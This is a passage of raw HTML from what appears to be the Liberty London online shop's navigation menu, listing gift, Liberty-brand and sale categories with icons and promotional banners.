                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her-V4?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her-V4?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her-V4?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/uk/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/uk/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/uk/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/uk/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/uk/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/uk/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/uk/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
